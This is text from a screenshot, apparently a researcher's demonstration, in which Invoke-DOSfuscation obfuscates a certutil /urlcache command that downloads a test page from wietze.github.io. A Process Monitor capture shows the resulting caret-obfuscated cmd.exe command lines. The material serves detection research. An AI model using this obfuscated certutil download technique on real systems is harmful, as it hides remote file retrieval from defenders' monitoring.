 Windows PowerShell
Windows PowerShell
PS C:\@wietze> Invoke-DOSfuscation -Command "certutil /f /urlcache https://wietze.github.io test-1.html" -CliCommand "PA
YLOAD\FINCODE\2"  -Quiet -FinalBinary cmd | % { Start-Process "cmd" -ArgumentList "/c",$_ -NoNewWindow }
PS C:\@wietze> ****  Online  ****
CertUtil: -URLCache command completed successfully.
Process Monitor - Sysinternals: www.sysinternals.com
File Edit Event Filter Tools Options Help
. Process Name PID Operation Command Line Re
... cmd.exe 108... Process Start "C:\Windows\system32\cmd.exe" /c ^C^m^D; ; ;/v^:^ ;  /c   " ;;( ; ; (sE^t^  ^... SU
... cmd.exe 8132 Process Start CmD ; ; ;/v: ;  /c   " ;;( ; ; (sE^t^  ^ ^ ^cT^w^s=cX2^tuti5^ /v^ /u2^5c1^c^hX^ ... SU
... cmd.exe 1112 Process Start Cmd ;   ;/r ;  ( (%mk5G%)  ;   ; ) SU
... certutil.exe 896 Process Start certutil  /f /urlcache https://wietze.github.io test-1.html SU